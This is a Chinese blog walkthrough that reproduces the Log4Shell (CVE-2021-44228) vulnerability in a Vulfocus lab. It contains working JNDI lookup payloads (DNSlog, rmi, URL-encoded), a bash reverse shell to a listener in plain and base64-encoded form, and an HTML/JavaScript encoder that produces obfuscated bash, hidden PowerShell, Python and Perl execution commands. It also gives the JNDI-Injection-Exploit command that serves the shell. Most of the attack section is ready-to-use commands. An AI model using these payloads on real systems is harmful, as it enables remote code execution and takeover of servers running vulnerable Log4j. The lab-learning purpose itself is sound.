【Vulfocus】log4j2-CVE-2021-44228
漏洞影响范围
Log4j2-2.0-beta9—Log4j2-2.15.0
漏洞原理
Log4j2默认支持解析ldap/rmi协议,会通过名称从ldap服务端其获取对应的Class文件,并使用ClassLoader在本地加载Ldap服务端返回的Class类。JNDI已经写过文章了这里不展开。
假如日志中含有该语句${jndi:ldap:192.168.1.105:1099/poc},log4j就会去解析该信息,通过jndi的lookup()方法去解析该URL:ldap:192.168.1.105:1099/poc
漏洞复现
Vulfocus 搭建环境


漏洞探测
payload=${jndi:dns://n79xaf.dnslog.cn}

由于Runtime执行linux命令时管道符不生效,反弹shell所以需要将命令进行加密
bash -i >& /dev/tcp/192.168.1.103/9999 0>&1
bash -c {echo,YmFzaCAtaSA+JiAvZGV2L3RjcC8xOTIuMTY4LjEuMTAzLzk5OTkgMD4mMQ==}|{base64,-d}|{bash,-i}
我这里保存了加密的脚本,我忘记那个网站了
<!DOCTYPE html>
<html>
<head>
<title>java runtime exec usage...</title>
</head>
<body>
<p>Input type:
<input type="radio" id="bash" name="option" value="bash" onclick="processInput();" checked=""><label for="bash">Bash</label>
<input type="radio" id="powershell" name="option" value="powershell" onclick="processInput();"><label for="powershell">PowerShell</label>
<input type="radio" id="python" name="option" value="python" onclick="processInput();"><label for="python">Python</label>
<input type="radio" id="perl" name="option" value="perl" onclick="processInput();"><label for="perl">Perl</label></p>
<p><textarea rows="10" style="width: 100%; box-sizing: border-box;" id="input" placeholder="Type Bash here..."></textarea>
<textarea rows="5" style="width: 100%; box-sizing: border-box;" id="output" onclick="this.focus(); this.select();" readonly=""></textarea></p>
<script>
var taInput = document.querySelector('textarea#input');
var taOutput = document.querySelector('textarea#output');
function processInput() {
var option = document.querySelector('input[name="option"]:checked').value;
switch (option) {
case 'bash':
taInput.placeholder = 'Type Bash here...'
taOutput.value = 'bash -c {echo,' + btoa(taInput.value) + '}|{base64,-d}|{bash,-i}';
break;
case 'powershell':
taInput.placeholder = 'Type PowerShell here...'
poshInput = ''
for (var i = 0; i < taInput.value.length; i++) { poshInput += taInput.value[i] + unescape("%00"); }
taOutput.value = 'powershell.exe -NonI -W Hidden -NoP -Exec Bypass -Enc ' + btoa(poshInput);
break;
case 'python':
taInput.placeholder = 'Type Python here...'
taOutput.value = "python -c exec('" + btoa(taInput.value) + "'.decode('base64'))";
break;
case 'perl':
taInput.placeholder = 'Type Perl here...'
taOutput.value = "perl -MMIME::Base64 -e eval(decode_base64('" + btoa(taInput.value) + "'))";
break;
default:
taOutput.value = ''
}
if (!taInput.value) taOutput.value = '';
}
taInput.addEventListener('input', processInput, false);
</script>
</body>
</html>

JNDI注入
1.搭建JNDI服务
JNDI注入工具:JNDI-Injection-Exploit-1.0-SNAPSHOT-all.jar(github一查就有)
java -jar JNDI-Injection-Exploit-1.0-SNAPSHOT-all.jar -C "反弹shell命令" -A "该IP是开启JDNI服务的主机地址"
java -jar JNDI-Injection-Exploit-1.0-SNAPSHOT-all.jar -C "bash -c {echo,YmFzaCAtaSA+JiAvZGV2L3RjcC8xOTIuMTY4LjEuMTAzLzk5OTkgMD4mMQ==}|{base64,-d}|{bash,-i}" -A "192.168.1.103"
2.监听端口接收shell

3.触发漏洞,利用漏洞地址去访问本地搭建的的JNDI服务


payload=${jndi:rmi://192.168.1.103:1099/fw7e09}
GET请求需要URL编码发送
payload=%24%7b%6a%6e%64%69%3a%72%6d%69%3a%2f%2f%31%39%32%2e%31%36%38%2e%31%2e%31%30%33%3a%31%30%39%39%2f%66%77%37%65%30%39%7d
触发后成功获取shell
本文来自博客园,作者:九天揽月丶,转载请注明原文链接:https://www.cnblogs.com/-meditation-/articles/16342450.html

